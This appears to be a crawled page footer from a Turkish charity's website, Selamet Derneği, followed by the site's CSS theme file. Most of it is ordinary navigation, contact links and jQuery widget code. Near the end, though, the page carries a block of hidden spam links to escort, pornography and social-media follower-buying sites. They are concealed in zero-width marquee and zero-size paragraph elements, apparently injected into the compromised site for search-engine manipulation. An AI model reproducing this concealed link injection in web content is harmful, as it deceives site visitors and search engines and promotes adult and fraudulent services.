<a href="http://api.whatsapp.com/send?phone=902126216060"><img loading="lazy" class="alignnone size-full wp-image-198" style="margin-bottom: 5px;" src="https://selamet.org.tr/wp-content/uploads/2018/10/SelametWhatsapp.png" data-lightbox="post-gallery-639" title="Afrika Hayır Yemeği" alt="" width="400" height="34" srcset="https://selamet.org.tr/wp-content/uploads/2018/10/SelametWhatsapp.png 400w, https://selamet.org.tr/wp-content/uploads/2018/10/SelametWhatsapp-300x26.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
<br>
<a href="tel:02126216060"><img loading="lazy" class="alignnone size-full wp-image-197" style="margin-bottom: 5px;" src="https://selamet.org.tr/wp-content/uploads/2018/10/SelametTelefon.png" data-lightbox="post-gallery-639" title="Afrika Hayır Yemeği" alt="" width="400" height="34" srcset="https://selamet.org.tr/wp-content/uploads/2018/10/SelametTelefon.png 400w, https://selamet.org.tr/wp-content/uploads/2018/10/SelametTelefon-300x26.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>




<p></p>
</p>
						</section>

						<section class="solgenel">
						
							<div class="digersayfalar_genel">
								<h2>DİĞERLERİ</h2>
								<p></p>

																<div class="sayfalar"><a href="https://selamet.org.tr/mirac-kandili-hayir-yemegi-ikrami-2026" title="Miraç Kandili Hayır Yemeği İkramı (2026)">Miraç Kandili Hayır Yemeği İkramı (2026)</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/regaib-kandili-hayir-yemegi-ikrami-2025-aralik" title="Regaib Kandili Yemek İkramı (2025 Aralık)">Regaib Kandili Yemek İkramı (2025 Aralık)</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/1132-su-kuyumuz-acildiselamet-dernegi-hayirseverleri-17" title="1132.Su Kuyumuz Açıldı(Selamet Derneği Hayırseverleri &#8211; 17)">1132.Su Kuyumuz Açıldı(Selamet Derneği Hayırseverleri &#8211; 17)</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/17-hayir-yemegimizi-ikram-ettik" title="17. Hayır Yemeğimizi İkram Ettik">17. Hayır Yemeğimizi İkram Ettik</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/katarakt-ameliyatlari-projemizi-gerceklestirdik" title="Katarakt Ameliyatları Projemizi Gerçekleştirdik">Katarakt Ameliyatları Projemizi Gerçekleştirdik</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/katarakt" title="Katarakt">Katarakt</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/gazze" title="Gazze">Gazze</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/hisseli-su-kuyusu" title="Hisseli Su Kuyusu">Hisseli Su Kuyusu</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/afrika-sunnet-soleni" title="Afrika Sünnet Şöleni">Afrika Sünnet Şöleni</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
																<div class="sayfalar"><a href="https://selamet.org.tr/mevlid-kandili-hayir-yemegi-ikrami-2025" title="Mevlid Kandili Hayır Yemeği İkramı (2025)">Mevlid Kandili Hayır Yemeği İkramı (2025)</a> <figure><img src="images/single_arrow_sag.png"></figure></div>
								
							</div>

						</section>
					
				</section>

			</section> <!-- ORTALA -->

		</section>

		</section>

  

<section class="footer">
		

	<article class="footer_main_box">
		
		<div class="container">

			<article class="col-xs-10 col-md-2 col-sm-2 animate-this" data-animate="fadeInLeft">
				<div class="row">
					<!-- <div class="footer_phone" style="display:none"><img src="images/selamet-footer-phone.jpg" class="img-responsive"></div> -->
<div class="footer_phone" onMouseOver="this.style.width='110%'" onMouseOut="this.style.width='100%'"><a href="https://api.whatsapp.com/send?phone=902126216060"><img src="https://selamet.org.tr/wp-content/uploads/2018/12/selamet-footer-whatsapp-phone.jpg" class="img-responsive"></a></div>

				</div>
			</article>

			<article class="col-xs-6 col-md-2 col-sm-2 animate-this" data-animate="fadeInLeft">
				<div class="row">
					<div class="title left_radius">KURUMSAL</div>
					<div class="content">
						<ul>
							<li><a href="https://selamet.org.tr/hakkimizda" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Hakkımızda</a></li>
							<li><a href="https://selamet.org.tr/degerlerimiz" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Değerlerimiz</a></li>
							<li><a href="https://selamet.org.tr/insan-kaynaklari" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">İnsan Kaynakları</a></li>
							<li><a href="https://selamet.org.tr/basin-odasi" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Basın Odası</a></li>
						</ul>
					</div>
				</div>
			</article>


			<article class="col-xs-6 col-md-2 col-sm-2 animate-this" data-animate="fadeInLeft">
				<div class="row">
					<div class="title">FAALİYETLERİMİZ</div>
					<div class="content">
						<ul>
							<li><a href="https://selamet.org.tr/yetim" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Yetim</a></li>
							<li><a href="https://selamet.org.tr/kurban" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Kurban Bağışı</a></li>
							<li><a href="https://selamet.org.tr/su-kuyusu" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Su Kuyusu</a></li>
							<li><a href="https://selamet.org.tr/sunnet" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Sünnet</a></li>
							<li><a href="https://selamet.org.tr/kumanya-yardimi" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Kumanya Yardımı</a></li>
							<li><a href="https://selamet.org.tr/fitre-zekat" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Fitre - Zekat</a></li>
							<li><a href="https://selamet.org.tr/burs" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Öğrenci Bursu</a></li>
							<li><a href="https://selamet.org.tr/acil-yardim" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Acil Yardım</a></li>
						</ul>
					</div>
				</div>
			</article>

			<article class="col-xs-12 col-md-2 col-sm-2 animate-this" data-animate="fadeInLeft">
				<div class="row">
					<div class="title">DESTEK OL</div>
					<div class="content" >
						<ul>
							<li><a href="https://bagis.selamet.org.tr" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Online Bağış</a></li>
							<li><a href="https://selamet.org.tr/hesap-numaralarimiz" style="text-decoration:none; color:#828282;" onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Hesap Numaralarımız</a></li>
							<li><a href="https://selamet.org.tr/kumbara-talep" style="text-decoration:none; color:#828282; " onMouseOver="this.style.color='#ffffff'" onMouseOut="this.style.color='#828282'">Kumbara İstiyorum</a></li>
						</ul>
					</div>
				</div>
			</article>

			<article class="col-xs-12 col-md-4 col-sm-4 animate-this" data-animate="fadeInRight">
				<div class="row">
					<div class="title right_radius">İLETİŞİM</div>
					<div class="content">
						<div class="address">
								<span class="yardim-yap"><b><a href="/yardim" style="text-decoration:none; color:white">YARDIM BAŞVURUSU İÇİN TIKLA</a></b></span>
								<span>Karagümrük Mahallesi</span>
								<span>Kakava Sokak No:4/1</span>
								<span>Edirnekapı / Fatih / ISTANBUL</span>
						</div>
						
					</div>
				</div>
			</article>

		</div>

	</article>

	<article class="footer_sub_box">
		
		<div class="container">

			<div class="row">

				<div class="col-xs-9 col-sm-5 col-md-6 animate-this" data-animate="fadeInLeft">

					<div id="logo"><a href="https://selamet.org.tr"><img src="images/selamet-logo2.jpg" class="img-responsive"></a></div>

				</div>

				<div class="col-xs-6 col-sm-3 col-md-3 social animate-this" data-animate="fadeInUp">
					
					

					<span class="icon">

						<a href="https://www.facebook.com/selametdernegi" target="_blank"><i class="fa fa-facebook"></i></a>

					</span>

					<span class="icon">

						<a href="https://www.twitter.com/selametdernegi" target="_blank"><i class="fa fa-twitter"></i></a>

					</span>
					
					

					<span class="icon">

						<a href="https://instagram.com/selametdernegi" target="_blank"><i class="fa fa-instagram"></i></a>

					</span>

					<span class="icon">

						<a href="https://www.youtube.com/selametdernegi?sub_confirmation=1" target="_blank"><i class="fa fa-youtube"></i></a>

					</span>

				</div>

				<div class="col-xs-6 col-sm-4 col-md-3 animate-this" data-animate="fadeInRight">

					<div class="social" ><a href="tel:02126216060"><img src="https://selamet.org.tr/wp-content/uploads/2018/11/phone_altt.png" class="img-responsive">
						
						</a></div>

				</div>


			</div>

		</div>


	</article>


</section>

</div>
<!-- jQuery Easing -->
<script src="js/jquery.easing.1.3.js"></script>

<!-- Carousel -->
<script src="js/owl.carousel.min.js"></script>

<link rel="stylesheet" href="js/fwb/floating-wpp.min.css">
<script type="text/javascript" src="js/fwb/floating-wpp.min.js"></script>

<script type="text/javascript">
	
	
	
	jQuery(function($) {

			$('.owl-carousel').owlCarousel({
			    loop:true,
			    margin:10,
			    nav: true,
			    navText: ["<span class'left_arrow'><i class='fa fa-angle-left'></i></span>","<span class'right_arrow'><i class='fa fa-angle-right'></i></span>"],
			    dots: false,
			    responsive:{
			        0:{
			            items:1
			        },
			        600:{
			            items:3
			        },
			        1000:{
			            items:4
			        }
			    }
			});

			 
			$('.floating-wpp').floatingWhatsApp({
				phone: '902126216060',
				popupMessage: 'İstek ve önerileriniz için whatsapp dan bize yazabilirsiniz.',
				showPopup: true,
				position: 'right',
				autoOpen: false,
				//autoOpenTimer: 4000,
				message: 'Merhaba',
				//headerColor: 'orange',
				headerTitle: 'Whatsapp Hattı',
			});
    

	});

</script>


<!-- Hesap Numaraları Kopyalama  -->
<script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript">
	$(document).on("click", ".column-2", function () {
		
		$(this).selectText();
        document.execCommand('copy');
        $(this).selectTextClear();
        $(".hesapno-kopyalandi").fadeIn(200).delay(500).fadeOut(100);
    });
	
		$(document).on("click", ".column-3", function () {
		
        $(this).selectText();
        document.execCommand('copy');
        $(this).selectTextClear();
        $(".iban-kopyalandi").fadeIn(200).delay(500).fadeOut(100);
    });

jQuery.fn.selectText = function () {
    var doc = document;
    var range;
    var element = this[0];
    if (doc.body.createTextRange) {
        range = document.body.createTextRange();
        range.moveToElementText(element);
        range.select();
    } else if (window.getSelection) {
        var selection = window.getSelection();
        range = document.createRange();
        range.selectNodeContents(element);
        selection.removeAllRanges();
        selection.addRange(range);
    }
};

jQuery.fn.selectTextClear = function () {
    var sel = window.getSelection ? window.getSelection() : document.selection;
    if (sel) {
        if (sel.removeAllRanges) {
            sel.removeAllRanges();
        } else if (sel.empty) {
            sel.empty();
        }
    }
};
	
        function kopyaEt(metin) {
            navigator.clipboard.writeText(metin).then(() => {
                $("#kopyaBildirim").text("Kopyalandı: " + metin).fadeIn(200).delay(1500).fadeOut(300);
            }).catch(err => {
                console.error("Kopyalama hatası:", err);
            });
        }
</script>

<script>
document.addEventListener("DOMContentLoaded", function() {
  // Yeni HYY ID'si ile kontrol ediyoruz
  var popup = document.getElementById("selametHYYInfoPopup");
  
  if (!popup) return;

  var closeBtn = document.getElementById("selametHYYCloseBtn");
  
  function openPopup() {
    popup.classList.add("active");
  }

  function closePopup() {
    popup.classList.remove("active");
  }

  // 0.5 saniye sonra aç
  setTimeout(openPopup, 500);

  // 5.5 saniye sonra kapat
  var autoCloseTimer = setTimeout(closePopup, 11500);

  if(closeBtn) {
      closeBtn.addEventListener("click", function() {
        closePopup();
        clearTimeout(autoCloseTimer);
      });
  }

  popup.addEventListener("click", function(e) {
    if (e.target === popup) {
      closePopup();
      clearTimeout(autoCloseTimer);
    }
  });
});
</script>


<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<script src="js/main.js"></script>

<style>
.animate-this,
.animate-intro {
	opacity: 0;
}

.oldie .animate-this,
.oldie .animate-intro
.no-cssanimations .animate-this,
.no-cssanimations .animate-intro {
	opacity: 1;
}
</style>


<script src="js/scroll_alt.js"></script>
<script src="js/scroll.js"></script>

<marquee id="links-140135" style="position: absolute; width: 0px;">
<a href="http://www.micaze.com/" title="escort izmir">escort izmir</a>
</marquee>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.izmirboss.com/" title="escort izmir">escort izmir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="instagram takipci satın al">instagram takipci satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipci-kasma-hilesi.com/" title="instagram begeni kasma">instagram begeni kasma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bit.ly/takipci-satin-alin" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.agmiweb.com/" title="buca escort">buca escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="üvey abla porno">üvey abla porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://solo.to/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="kaliteli türk takipçi satın al">kaliteli türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciokulu.com/" title="kaliteli ucuz takipçi satın al">kaliteli ucuz takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipmektebi.com/" title="organik ucuz takipçi satın al">organik ucuz takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipci0.com/" title="bot ucuz takipçi satın al">bot ucuz takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcigarantili.com/" title="türk garantili takipçi satın al">türk garantili takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="trendyol takipçi">trendyol takipçi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinleyici satın al">spotify dinleyici satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tubepornxl.com/kategori/fetis/" title="fetiş porno">fetiş porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<link rel='stylesheet' id='ays-pb-css'  href='https://selamet.org.tr/wp-content/plugins/ays-popup-box/public/css/ays-pb-public.css?ver=2.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://selamet.org.tr/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://selamet.org.tr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src="https://selamet.org.tr/js.js?v=1768755117" defer></script>

<script type="text/javascript" src="js/fancybox/jquery.fancybox.pack.js"></script>
<link rel="stylesheet" href="js/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<script type="text/javascript">
jQuery(document).ready(function() {

	jQuery(".gallery-item a").attr('rel','example_group');

	jQuery(".blocks-gallery-item a").attr('rel','example_group');

	jQuery("a#single_image").fancybox();
	jQuery("a#inline").fancybox({
		'hideOnContentClick': true

	});
	jQuery(".gallery-item a").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	false
	});

	jQuery(".blocks-gallery-item a").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'speedIn'		:	600, 
		'speedOut'		:	200, 
		'overlayShow'	:	false
	});

});
</script>

--- FILE ---
content_type: text/css
request_url: https://selamet.org.tr/wp-content/themes/tustheme/css/header-menu.css
body_size: 3271
content:
/* =======================================================

*

* 	Template Style 

*

* ======================================================= */

body {

  font-family: 'Montserrat', sans-serif;

  font-weight: 400;

  font-size: 16px;

  line-height: 1.7;

  color: #828282;

  background: #fff;

}


#page {

  position: relative;

  width: 100%;

  height: auto;

  -webkit-transition: 0.5s;

  -o-transition: 0.5s;

  transition: 0.5s;

}



.offcanvas #page {

  overflow: hidden;

  position: absolute;

}


.offcanvas #page:after {

  -webkit-transition: 2s;

  -o-transition: 2s;

  transition: 2s;

  position: absolute;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 101;

  background: rgba(0, 0, 0, 0.7);

  content: "";

}


a {

  color: #4c80d6;

  -webkit-transition: 0.5s;

  -o-transition: 0.5s;

  transition: 0.5s;

}

a:hover, a:active, a:focus {

  color: #4c80d6;

  outline: none;

  text-decoration: none;

}


p {

  margin-bottom: 20px;

}


h1, h2, h3, h4, h5, h6, figure {

  color: #000;

 

  font-weight: 400;

  margin: 0 0 20px 0;

}


::-webkit-selection {

  color: #fff;

  background: #4c80d6;

}


::-moz-selection {

  color: #fff;

  background: #4c80d6;

}


::selection {

  color: #fff;

  background: #4c80d6;

}


#logo {

  width: 100%; height: auto; display: inline-block; max-width: 300px;
 
}

#logo img {

  width: 100%; height: auto;
 
}

.social { float: left; margin-top: 27px; text-align: right; }
.social .icon { text-align: center;  }
.social i {     font-size: 12pt;
    margin-left: 3px;
    cursor: pointer;
    width: 34px;
        background: #7a7a7a;
    padding: 9px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #fff; }
.social i:hover { background: #0aadb0;  }

.menu-box { width: 100%; height: auto; float: left; background: #f2f2f2; position: relative; z-index: 2; }

.phone {  width: auto; height: auto; float: left; margin-top: 17px; }
.phone img {  width: 100%; height: auto; }

#menu {

    height: auto;
    margin: 0px;
    padding: 0;

}   



#menu li{

    list-style: none;
    display: block;
    float: left;
    height: auto;
    position: relative;

}



#menu li a{

    padding: 5px 10px 5px 10px;

    margin: 0px 0;

    line-height: 40px;

    text-decoration: none;

    height: auto;

    color: #6e6e6e;
    font-weight: 600;
    font-size: 11pt;



}









#menu li:hover a{ color: #fff; }
#menu li > .dropdown a{ color: #000 !important; }
#menu ul{

    background: #f2f5f6; 

    padding: 0px;

    border-bottom: 1px solid #DDDDDD;

    border-right: 1px solid #DDDDDD;

    border-left:1px solid #DDDDDD;

    border-radius: 0px 0px 3px 3px;

 

     z-index: 1002;

     padding: 10px;

}

#menu .site-name,#menu .site-name:hover{

    padding-left: 10px;

    padding-right: 10px;

    color: #FFF;

    text-shadow: 1px 1px 1px #66696B;

    font: italic 20px/38px Georgia, "Times New Roman", Times, serif;

    background: url(images/saaraan.png) no-repeat 10px 5px;

    width: 160px;

    border-right: 1px solid #52BDB5;

}

#menu .site-name a{

    width: 129px;

    overflow:hidden;

}

#menu li.facebook{

    background: url(../images/facebook.png) no-repeat 9px 12px;

}

#menu li.facebook:hover  {

    background: url(../images/facebook.png) no-repeat 9px 12px #3BA39B;

}

#menu li.yahoo{

    background: url(../images/yahoo.png) no-repeat 9px 12px;

}

#menu li.yahoo:hover  {

    background: url(../images/yahoo.png) no-repeat 9px 12px #3BA39B;

}

#menu li.google{

    background: url(../images/google.png) no-repeat 9px 12px;

}

#menu li.google:hover  {

    background: url(../images/google.png) no-repeat 9px 12px #3BA39B;

}

#menu li.twitter{

    background: url(../images/twitter.png) no-repeat 9px 12px;

}

#menu li.twitter:hover  {

    background: url(../images/twitter.png) no-repeat 9px 12px #3BA39B;

}



#menu li:hover{

    background: #0aadb0;

}

#menu .has-dropdown:hover a{ color: #fff; }

#menu .has-dropdown:hover .dropdown a{ color: #333; }



#menu li a{

    display: block;

}

#menu ul li {

    border-right:none;

    border-bottom:1px solid #DDDDDD;



    height:39px;

    display: inline-block; 

    white-space: nowrap; 

    width: 100%;  

}

#menu ul li a {

    border-right: none;

    color:#000;

    text-shadow: 1px 1px 1px #FFF;

    border-bottom:1px solid #FFFFFF;

}



#menu ul li:hover a{ color: #333; }



#menu ul li:hover{background:#DFEEF0;}

#menu ul li:last-child { border-bottom: none;}

#menu ul li:last-child a{ border-bottom: none;}

/* Sub menus */

#menu ul{

    display: none;

    visibility:hidden;

    position: absolute;

    top: 50px;



}



/* Third-level menus */

#menu ul ul{

    top: 0px;

    left: 100%;

    display: none;

    visibility:hidden;

    border: 1px solid #DDDDDD;

}

/* Fourth-level menus */

#menu ul ul ul{

    top: 0px;

    left: 100%;

    display: none;

    visibility:hidden;

    border: 1px solid #DDDDDD;

}



#menu ul li{

    display: block;

    visibility:visible;

}

#menu li:hover > ul{

    display: block;

    visibility:visible;

}





#hero {

  min-height: 700px;

  background: #fff url(../images/loader.gif) no-repeat center center;

}

#hero .btn {

  font-size: 24px;

}

#hero .btn.btn-primary {

  padding: 14px 30px !important;

}

#hero .flexslider {

  border: none;

  z-index: 1;

  margin-bottom: 0;

}

#hero .flexslider .slides {

  position: relative;

  overflow: hidden;

}

#hero .flexslider .slides li {

  background-repeat: no-repeat;

  background-size: cover;

  background-position: center center;

  min-height: 700px;

  position: relative;

}

#hero .flexslider .slides li:after {

  position: absolute;

  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

  content: '';

  background: rgba(0, 0, 0, 0.4);

  z-index: 1;

}

#hero .flexslider .flex-control-nav {

  bottom: 40px;

  z-index: 1000;

}

#hero .flexslider .flex-control-nav li a {

  background: rgba(255, 255, 255, 0.2);

  box-shadow: none;

  width: 12px;

  height: 12px;

  cursor: pointer;

}

#hero .flexslider .flex-control-nav li a.flex-active {

  cursor: pointer;

  background: rgba(255, 255, 255, 0.7);

}



#hero .flexslider .slider-text {

  display: table;

  opacity: 0;

  min-height: 700px;

  z-index: 9;

}

#hero .flexslider .slider-text > .slider-text-inner {

  display: table-cell;

  vertical-align: middle;

  min-height: 700px;

}

#hero .flexslider .slider-text > .slider-text-inner h1, #hero .flexslider .slider-text > .slider-text-inner h2 {

  margin: 0;

  padding: 0;

  color: white;

}

#hero .flexslider .slider-text > .slider-text-inner h1 {

  margin-bottom: 20px;

  font-size: 50px;

  line-height: 1.3;

  font-weight: 300;

}

@media screen and (max-width: 768px) {

  #hero .flexslider .slider-text > .slider-text-inner h1 {

    font-size: 30px;

  }

}

#hero .flexslider .slider-text > .slider-text-inner h2 {

  font-size: 20px;

  line-height: 1.5;

  margin-bottom: 30px;

}

#hero .flexslider .slider-text > .slider-text-inner .heading-section {

  font-size: 50px;

}

#hero .flexslider .slider-text > .slider-text-inner .btn {

  padding: 15px 30px;

  color: #fff;

  border: none !important;

  font-size: 18px;

}

#hero .flexslider .slider-text > .slider-text-inner .btn:hover {

  background: #fff !important;

  color: #000;

  -webkit-box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75) !important;

  -moz-box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75) !important;

  box-shadow: 0px 14px 30px -15px rgba(0, 0, 0, 0.75) !important;

}

#hero .flexslider .slider-text > .slider-text-inner .form-inline .form-group {

  width: 100% !important;

  margin-bottom: 10px;

}

#hero .flexslider .slider-text > .slider-text-inner .form-inline .form-group .form-control {

  width: 100%;

  background: #fff;

  border: none;

}

#hero .flexslider .slider-text > .slider-text-inner .lead {

  font-size: 20px;

  color: #fff;

}

#hero .flexslider .slider-text > .slider-text-inner .lead .icon-heart {

  color: #d9534f;

}

.offcanvas #page {
  overflow: hidden;
  position: absolute;
}
.offcanvas #page:after {
  -webkit-transition: 2s;
  -o-transition: 2s;
  transition: 2s;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 101;
  background: rgba(0, 0, 0, 0.7);
  content: "";
}


#offcanvas {
  position: fixed;
  z-index: 1901;
  width: 270px;
  background: #0e9da0;
  top: 0;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 75px 40px 40px 40px;
  overflow-y: auto;
  display: none;
  -moz-transform: translateX(310px);
  -webkit-transform: translateX(310px);
  -ms-transform: translateX(310px);
  -o-transform: translateX(310px);
  transform: translateX(310px);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
@media screen and (max-width: 768px) {
  #offcanvas {
    display: block;
  }
}
.offcanvas #offcanvas {
  -moz-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
#offcanvas a {
  color: rgba(255, 255, 255, 0.5);
}
#offcanvas #menu li a{ color: #fff; }
#offcanvas #menu .dropdown a{ color: #000; }
#offcanvas a:hover {
  color: rgba(255, 255, 255, 0.8);
}
#offcanvas ul {
  padding: 0;
  margin: 0;
}
#offcanvas ul li {
  padding: 0;
  margin: 0;
  list-style: none;
  width: 100%;
}
#offcanvas ul li .dropdown li .dropdown { display: none !important; }

#offcanvas ul li a { font-size: 12pt; }
#offcanvas ul li > ul {
  padding-left: 20px;
  display: none;
}
#offcanvas ul li.offcanvas-has-dropdown > a {
  display: block;
  position: relative;
}
#offcanvas ul li.offcanvas-has-dropdown:after {
  position: absolute;
  right: 0px;
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e921";
  font-size: 20px;
  color: rgba(255, 255, 255, 0.2);
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  top: 10px;
}
#offcanvas ul li.offcanvas-has-dropdown.active a:after {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
}



.nav-toggle {

  width: 25px;

  height: 25px;

  cursor: pointer;

  text-decoration: none;

  top: 60px !important;

}

